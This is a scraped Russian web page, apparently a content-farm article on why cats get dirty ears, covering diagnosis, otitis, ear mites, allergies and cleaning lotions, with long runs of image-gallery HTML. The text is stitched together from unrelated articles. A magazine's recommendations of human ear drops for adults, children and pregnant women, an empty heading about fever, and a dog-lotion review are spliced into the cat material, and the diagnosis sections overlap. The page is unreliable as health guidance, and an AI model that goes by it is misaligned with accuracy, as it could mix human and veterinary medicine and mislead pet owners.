не трогают целый месяц.<br /> <img decoding="async" src="/wp-content/uploads/5/a/8/5a83ec6e02311cd29f9e1aa7c9e414d9.jpeg" alt="" />Аккуратно закапываем специальные капли в ухо кошке</p><h2>Когда повышение температуры считается нормой</h2><h2>Рекомендации редакции Zuzako по выбору ушных капель для взрослых и детей</h2><p>К выбору ушных капель подходите ответственно. В первую очередь необходимо выявить очаг заболевания. Для этого обязательно обратитесь к врачу, так как самолечение может не подействовать или, что ещё хуже, навредить.</p><p>Отдавайте предпочтение тем средствам, которые обладают быстрым действием, способностью мгновенно купировать боль и устранить причину воспаления.</p><h3>Хорошие недорогие капли</h3><p>Современные аптеки наполнены разными препаратами, которые отличаются составом, назначением, производителем и стоимостью. Назвать однозначно лучшие ушные капли невозможно, так как выбор должен в первую очередь зависеть от поставленного диагноза, особенностей организма и возраста пациента. Среди недорогих препаратов, по мнению специалистов и отзывам пациентов, самыми эффективными считаются Отофа, Отирелакс, Нормакс, а также Отипакс.</p><p><img decoding="async" src="/wp-content/uploads/e/f/e/efef90718bc46750c948ca44a9606814.jpeg" alt="" data-src="/wp-content/uploads/d/3/2/d32e91d68a3edf8b4285bf3c5cf6a38d.jpeg" /></p><h3>Препараты быстрого действия</h3><p>Ушные заболевания сопровождаются массой неприятных и мучительных симптомов. Для избавления от них применяются капли разного действия, но каждый из нас в такой ситуации хочет, чтобы эффект наступил как можно быстрее.</p><p>Если вам нужен препарат быстрого действия, то отдайте предпочтение Отипаксу, Отинуму, Анаурану, а также Софрадексу.</p><p>Перед тем как приобрести средство, обязательно изучите его состав и выясните, есть ли у вас аллергия на какой-либо составляющий компонент. Также прочитайте инструкцию, особенно противопоказания и возможные побочные эффекты.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='242060,242061,242062,242063,242064,242065,242066,242067,242068,242069'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-242032 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/d/4/9d44a44746ba2ed1237eaac395dbf5cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/d/4/9d44a44746ba2ed1237eaac395dbf5cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/d/4/9d44a44746ba2ed1237eaac395dbf5cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/0/d/30d60be2c0aab06b88d3d4da281ee4df.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/0/d/30d60be2c0aab06b88d3d4da281ee4df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/0/d/30d60be2c0aab06b88d3d4da281ee4df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/4/6c451d8a6cac14a4804c348e2b08e740.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/4/6c451d8a6cac14a4804c348e2b08e740.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/4/6c451d8a6cac14a4804c348e2b08e740.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/7/137a98d44dd769ef1dae688cc09b9e04.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/7/137a98d44dd769ef1dae688cc09b9e04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/7/137a98d44dd769ef1dae688cc09b9e04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/8/518d73d4e22b0d516c998eb3cb5b0256.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/8/518d73d4e22b0d516c998eb3cb5b0256.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/8/518d73d4e22b0d516c998eb3cb5b0256.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/b/9/2b985ad6c3f52d443355b062a4388056.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/b/9/2b985ad6c3f52d443355b062a4388056.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/b/9/2b985ad6c3f52d443355b062a4388056.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/f/b/0fb949995ca20408a430ddc7757319ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/f/b/0fb949995ca20408a430ddc7757319ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/f/b/0fb949995ca20408a430ddc7757319ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/4/f/e4f1205e79c444008b40000a58feda64.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/4/f/e4f1205e79c444008b40000a58feda64.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/4/f/e4f1205e79c444008b40000a58feda64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/0/c3076a066fcdceda4b4dfcd5a7ec41aa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/0/c3076a066fcdceda4b4dfcd5a7ec41aa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/0/c3076a066fcdceda4b4dfcd5a7ec41aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/5/c/b5c8a2f920d7b4ab4e5543a90856b4d7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/5/c/b5c8a2f920d7b4ab4e5543a90856b4d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/5/c/b5c8a2f920d7b4ab4e5543a90856b4d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl></div></div><p>Ушные капли должны содержать в своём составе сильное вещество, купирующее боль, предотвращающее развитие вирусов и бактерий.</p><p> Особое внимание уделяйте составу капель, выбирая их для детей. В детском возрасте можно использовать далеко не все лекарственные средства</p><p>Также предельно внимательными нужно быть при использовании препаратов во время беременности и грудного вскармливания.</p><p>Несмотря на все рекомендации, выбор всегда остаётся за вами. Надеемся, что статья расширит ваши знания об ушных каплях и поможет сделать правильный выбор.</p><p>Удачных вам покупок и крепкого здоровья!</p><h2>Диагностика болезней уха у кошек</h2><p>При первых признаках зуда в области ушей у кошки стоит за ней понаблюдать, а при возможности – усадить питомца на колени и вывернуть ушко. Рассмотреть, есть ли покраснения, темный налет, инородные предметы или воспалительные узелки.</p><p>Пропальпировать околоушную зону на наличие припухлости и болезненности. При выявлении подозрительных процессов нужно немедленно обратиться за помощью к специалисту.</p><p>В условиях клиники проблема с ушами у кошек определяется следующими способами:</p><ol><li>На осмотре у ветеринара проводится исследование ушного прохода отоскопом (прибор позволяет увидеть новообразования, гематомы, инородные тела, генетические аномалии развития, воспалительные процессы).</li><li>Соскоб ушного секрета для микроскопии и определение характера патологии (определяется грибок, ушные клещи).</li><li>Биопсия новообразований в ухе у кота – для определения злокачественности.</li></ol><p>Опытный врач зачастую может визуально определить причину недуга и назначить кошке лечение без лабораторных исследований.</p><p><img decoding="async" src="/wp-content/uploads/7/c/d/7cd1e9f5f0cbcc2d51ee2a9c9b46d84d.jpg" alt="" /></p><h2>Диагностирование</h2><p>Отит очень серьёзная и опасная болезнь. Любые намёки на него должны стать поводом для консультации у специалиста. Но изначально проверить свои подозрения можно и в домашних условиях. Для этого следует аккуратно почесать его за ушком. Воспалительный процесс заставит его прижимать ухо к голове, и он будет резко стучать лапкой.</p><p>В ветеринарной клинике для диагностирования гнойного отита у кошек врач использует отоскоп. С его помощью он сможет детально осмотреть ухо питомца и проверить нет ли повреждений на барабанной перепонке. А также эта процедура даст возможность выявить инородные предметы, новообразования и назначить необходимые анализы. Для этого врач сделает забор крови, мазок выделяемых веществ с органа на бакпосев. Кроме этого, нужно проверить любимца на наличие паразитов или грибковой инфекции. При подозрении на менингит у животного нужно взять пункцию спинного мозга.</p><h2>Тревожные симптомы</h2><p>Если после процедур кошка трясет голову больше суток, это сигнализирует о возникших проблемах. При обработке можно повредить перепонку и любимец теперь чувствует боль. Тряся головой, он пытается избавиться от болевых ощущений. Другими причинами являются:</p><ul><li>начало воспалительного процесса (отит);</li><li>аллергическая реакция на компоненты дезинфицирующего средства;</li><li>слишком большое скопление серы и грязи (при нерегулярной или плохой обработке);</li><li>ушной клещ.</li></ul><p>Однако речь необязательно идет от травмах и заболеваниях. Подобное поведение имеет логическое объяснение: кошке просто неприятно от того, что в ушах «поковырялись». Это обычный дискомфорт, который проходит через некоторое время.</p><p>Если любимец трясет головой, чешет ее, уши покраснели и прикосновения к ним болезненны, значит дело не в дискомфорте. Совокупность признаков свидетельствует о воспалении или инфицировании паразитами. В этом случае необходимо обратиться в ветеринарную клинику как можно скорее.</p><h2>Причины грязных ушей</h2><p>Кошачьи уши вырабатывают ушную серу, которая очищает и смазывает слуховые каналы, а также защищает органы слуха от загрязнений и насекомых. На серу налипает пыль, поэтому у питомцев, которые иногда гуляют на улице, уши могут пачкаться сильнее и чаще. Также сильному загрязнению подвержены обладатели больших ушек. Сера выделяется постепенно и даже большое ее скопление не придает ушам болезненный вид: ушные раковины сохраняют здоровый розовый цвет.</p><p>Уши некоторых питомцев выделяют большее количество серы, в таком случае помогать животному поддерживать гигиену необходимо чаще. Повышенная выработка секрета ушей не говорит об отклонениях или патологиях. Однако если не удалять серу своевременно, то могут развиться воспалительные процессы. Также в исключительных случаях усиленная выработка серы может быть вызвана сбоем гормональной системы или переохлаждения. Чтобы исключить подобные прецеденты, обладателя таких ушей лучше показать врачу.</p><p>Кроме этого объясняют, почему грязь скапливается в ушах кошки следующие причины.</p><p><img decoding="async" src="/wp-content/uploads/7/4/b/74b946849d9eba8167763ebbef122642.jpeg" alt="" /><br /> Эльфы подвержены загрязнению из-за отсутствия шерсти и формы уха</p><h3>Нехватка шерстяного покрова</h3><p>Кошки бесшерстных пород лишены дополнительной защиты ушей. Кроме того, некоторые из них обладают большими ушными раковинами или, как эльфы, загнутыми кончиками ушей. Помимо того, что загрязнения скапливаются быстрее и больше, организм вырабатывает серу интенсивнее, чтобы обеспечить защиту органов слуха от инфекций. Таким котам необходим более чательный и частый уход за ушами.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='242070,242071,242072,242073,242074,242075,242076,242077,242078,242079'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-242032 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/4/b/44b4968a2b5a78712d1c2cb8bceabefd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/4/b/44b4968a2b5a78712d1c2cb8bceabefd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/4/b/44b4968a2b5a78712d1c2cb8bceabefd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/b/4cb62dd6f9cc61721962e91017b21c90.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/b/4cb62dd6f9cc61721962e91017b21c90.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/b/4cb62dd6f9cc61721962e91017b21c90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/c/5/5c587ec64ce4f3dd6d9a78e3c00fe5ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/c/5/5c587ec64ce4f3dd6d9a78e3c00fe5ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/c/5/5c587ec64ce4f3dd6d9a78e3c00fe5ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/5/8/b58b97a2189fb15589279f9da54cd496.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/5/8/b58b97a2189fb15589279f9da54cd496.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/5/8/b58b97a2189fb15589279f9da54cd496.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/7/e67dedeb2c0fcd4640a6a05b89e9d3f8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/7/e67dedeb2c0fcd4640a6a05b89e9d3f8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/7/e67dedeb2c0fcd4640a6a05b89e9d3f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/c/0/1c06bf0965b00998da4e2be05046bc20.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/c/0/1c06bf0965b00998da4e2be05046bc20.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/c/0/1c06bf0965b00998da4e2be05046bc20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/b/e/bbe4b05878494543352ab14149abdabf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/b/e/bbe4b05878494543352ab14149abdabf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/b/e/bbe4b05878494543352ab14149abdabf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/7/6/e76e6ce9ccdd080fd6d48046c80565c8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/7/6/e76e6ce9ccdd080fd6d48046c80565c8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/7/6/e76e6ce9ccdd080fd6d48046c80565c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/e/75e778548a7879998837551b7965501a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/e/75e778548a7879998837551b7965501a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/e/75e778548a7879998837551b7965501a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/4/1/e41bd3db4c8df279d0d522d73dc74f48.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/4/1/e41bd3db4c8df279d0d522d73dc74f48.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/4/1/e41bd3db4c8df279d0d522d73dc74f48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl></div></div><h3>Аллергическая реакция</h3><p>Аллергию могут вызвать продукты питания или смена корма, пыль, шерсть других животных, химикаты, блохи. Проявление реакции на коже характеризуется усилением секреции уха, шелушением и изменением цвета кожи, зудом. Кошка начинает беспокоиться, чесаться, иногда стараясь проникнуть вглубь ушного канала, в других случаях животные до образования ссадин расчесывают кожу вокруг ушей, что может вызвать дополнительные заражения.</p><h3>Отит</h3><p>Воспаление среднего или внутреннего уха, причиной которого может быть внешняя травма, попадание инфекции в ушные каналы, а также осложнения на фоне ушного клеща или стресс. Больше других подвержены отитам молодые животные, особи с ослабленным иммунитетом и недостатком витаминов в рационе. Признаками заболевания являются воспаление кожи в ушных каналах, ухудшение слуха, сильные зуд и боль, вызывающие постоянное почесывание кошки.</p><p><img decoding="async" src="/wp-content/uploads/1/d/f/1dfb9d18e7c12086c3ff8a7c0b37cec9.jpeg" alt="" /><br /> Ушной клещ под микроскопом</p><h3>Отодектоз</h3><p>По статистике почти три четверти заболеваний органов слуха приходятся на отодектоз, иначе – ушной клещ. Микроорганизмы проникают в слуховой проход, питаются кровью и кожей, размножаются и оставляют отходы жизнедеятельности, представляющие с собой маслянистые коричневые или бурые комочки. Заразиться ушным клещом кошечка может от других животных и от бактерий, принесенных с улицы человеком на руках или одежде. При отодектозе уши у кота грязные и очень чешутся, животное трясет головой, а выделения обладают неприятным запахом.</p><h2>Обзор гигиенических лосьонов по уходу за ушами</h2><p>В зоомагазинах можно найти специальные лосьоны — гигиенические средства для очищения ушных проходов домашних животных. Лосьон для чистки ушей для собак аккуратно промывает слуховые проходы и растворяет серу, пыль и грязь. Преимущество лосьонов перед другими средствами гигиены проявляется в том, что они не травмируют нежную кожу внутренней поверхности собачьих ушей.</p><p> Важно! Ни в коем случае нельзя использовать ватные палочки для очистки ушей. В неопытных руках они могут серьёзно поранить собаку и даже лишить её слуха</p><p>Есть специальные влажные салфетки для очищения. Они изготовлены из мягкого материала и пропитаны гигиеническими лосьонами. Но этим средством могут пользоваться только ветеринары или опытные собаководы, потому что такая процедура требует большой аккуратности и опыта.</p><p>Лосьоны для чистки — это самое эффективное и безопасное средство. Нельзя вместо него использовать хлоргексидин или перекись водорода. Такая замена не только не поможет животному, но и навредит. Помимо лосьонов в зоомагазинах и ветаптеках есть гигиеническая пудра. Её насыпают в ушную раковину сразу после применения лосьона. Пудра подсушивает лишнюю влагу и препятствует размножению бактерий.</p><p><img decoding="async" src="/wp-content/uploads/8/f/3/8f3f61e6ce459e617a0f7fedf00950a6.jpeg" alt="" data-src="/wp-content/uploads/b/6/1/b61553c71f10cf6aea0310f108b6339b.jpg" /></p><p>«Отифри»</p><p>Гигиенические лосьоны обладают противовоспалительными и антибактериальными свойствами. Они изготовлены из экологически чистых компонентов, в том числе из лечебных трав.</p><p>Рейтинг лучших лосьонов:</p><ol><li>«Барс» вымывает любые выделения, уменьшает воспаление, отёки и другие неприятные ощущения. Эффективен в сочетании со многими лекарствами, в том числе с антибиотиками. Лосьон приготовлен из растворителя ДМСО и глицерина, растворённого в этиловом спирте. Он защитит собаку от появления ушных паразитов.</li><li>«Биогрум» (Ear Care) — мягкий препарат, который легко растворяет и вымывает грязь. В его состав входят салициловая и борная кислоты, а также эвкалиптовое масло и ароматические растворители, подходящие для любого типа кожи. Препарат можно использовать для промывки длинных ушных проходов вислоухих собак. Этот же бренд производит очищающую пудру.</li><li>«Росинка» («Апи-Сан») — универсальное средство для разных видов животных: собак, кошек, кроликов, хомяков, морских свинок, хорьков, крыс. Оно поможет даже самым маленьким детёнышам. Этот лосьон очищает ушные проходы, предупреждает возникновение инфекций и воспаление. Он содержит гиалуроновую кислоту, прополис, экстракты календулы, шалфея, зверобоя. Препарат обладает приятным травянистым ароматом, очищает и обеззараживает кожу. Он полезен при отите и отодектозе. «Росинкой» можно очищать ушные проходы перед использованием лечебных капель.</li><li>«Отифри» благотворно воздействует на кожу и микрофлору слуховых проходов, очищает, обеззараживает, снимает воспаление и препятствует размножению болезнетворных микробов. Лосьон содержит касторовое масло (кремофор EL), настой и экстракт календулы. Уничтожая серу, он одновременно укрепляет кожу. Очень эффективен, если у собаки зуд в ушах.</li><li>Cliny («Клини») полезен для щенков, котят, взрослых собак и кошек, а также для кроликов и хорьков. В состав входят экстракты целебных трав (ромашки и алоэ), яблочная кислота, вода с ионами серебра. Лосьон дезинфицирует кожу внутренней стороны ушей и удаляет вязкие выделения. Его применяют вместе с лекарствами при ушном клеще и отитах. Это одно из самых первых средств для ветеринарной гигиены, содержащее ионы серебра.</li><li>Hartz («Хартц») избавляет от зуда, воспаления, раздражения, серных пробок. Изготовлен из настоя и экстракта алоэ, а также из шерстяного воска (ланолина).</li></ol><p> <img decoding="async" src="/wp-content/uploads/a/d/a/ada8346c8e361af5562037050ca22689.jpg" alt="" /></p><p>Cliny</p><h2>Как подобрать хороший препарат?</h2><p>В первую очередь нужно понимать, что средство для очистки ушей у кошки применяется перед использованием основных препаратов, которые нельзя закапывать в ушной проход, если там присутствует грязь. Поэтому назначаются следующие препараты:</p><p> <img decoding="async" src="/wp-content/uploads/d/5/8/d589e7b0d3f41cdef3459f5c1e6ab55f.png" alt="" /></p><p>8 in 1 – гигиеническое средство, которое представлено сразу в двух форматах. В виде лосьона и салфеток. Помимо антисептического эффекта обладает хорошими свойствами, помогающими размягчать даже самые большие комки грязи, скопившиеся в ушном проходе. Очень часто назначают как основное средство для чистки ушей у кошек при лечении всех видов отита. Особенно эффективен 8 in 1 при аллергическом и бактериальном отите, когда вместе с грязными выделениями присутствует неприятный запах. Можно заливать непосредственно в ушную раковину, потом массировать ушко и давать питомцу вытряхнуть содержимое. А можно наносить лекарство на салфетку и аккуратно протирать им ушную раковину. Но, последний вариант подходит больше в качестве профилактики, которую производитель рекомендует делать минимум два раза в месяц. Избегать попадания лосьона в глаза.</p><p><img decoding="async" src="/wp-content/uploads/f/1/2/f12953b6482cf12bf1fba5dd8c07f3b3.png" alt="" /></p><p>Отифри. Лосьон сделан на основе календулы и пропиленгликоля. Благодаря этому отлично справляется с растворением пробок и скоплений грязи в ушном проходе. Может назначаться в профилактических целях (используется минимум один раз в месяц) или в комбинации с другими лекарственными средствами при лечении разных видов отита. Используется для очистки ушного прохода у кошек за несколько минут перед применением терапевтических средств. Чтобы лекарство достигло цели необходимо максимально очистить слуховой проход. Для этого заливают в каждое ухо лосьон Отифри (согласно инструкции или рекомендациям лечащего врача), массируют область висков для равномерного распределения средства по всей ушной раковине. Можно растворяющуюся грязь собрать салфеткой или дать питомцу самому все вытряхнуть.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='242080,242081,242082,242083,242084,242085,242086,242087,242088,242089'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-242032 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/2/022ba2dea1061273fed529d7139b2d02.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/2/022ba2dea1061273fed529d7139b2d02.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/2/022ba2dea1061273fed529d7139b2d02.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/1/6/e16760c1dafadcd79a20d3f3062ead83.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/1/6/e16760c1dafadcd79a20d3f3062ead83.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/1/6/e16760c1dafadcd79a20d3f3062ead83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/a/e/eae6a99f8b2651c9af600d1ff0f53b25.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/a/e/eae6a99f8b2651c9af600d1ff0f53b25.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/a/e/eae6a99f8b2651c9af600d1ff0f53b25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/2/e323c6203b6180a409805609d2ac2104.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/2/e323c6203b6180a409805609d2ac2104.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/2/e323c6203b6180a409805609d2ac2104.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/a/00ab72717ba59ec4f5df0a467431240f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/a/00ab72717ba59ec4f5df0a467431240f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/a/00ab72717ba59ec4f5df0a467431240f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/0/a30f2694bd966c3694a37faf5e91f84f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/0/a30f2694bd966c3694a37faf5e91f84f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/0/a30f2694bd966c3694a37faf5e91f84f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/c/e/1ce1587b7ebbe2b1775951f64b497f5f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/c/e/1ce1587b7ebbe2b1775951f64b497f5f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/c/e/1ce1587b7ebbe2b1775951f64b497f5f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/e/9/7e942fd254994768a4b7a188dbfc32c9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/e/9/7e942fd254994768a4b7a188dbfc32c9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/e/9/7e942fd254994768a4b7a188dbfc32c9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/e/5/1e50e1fe30b14f3cb24803bc480aa6d9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/e/5/1e50e1fe30b14f3cb24803bc480aa6d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/e/5/1e50e1fe30b14f3cb24803bc480aa6d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/7/5074cc6a5058f3d04e6298d7dd1d6ef4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/7/5074cc6a5058f3d04e6298d7dd1d6ef4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 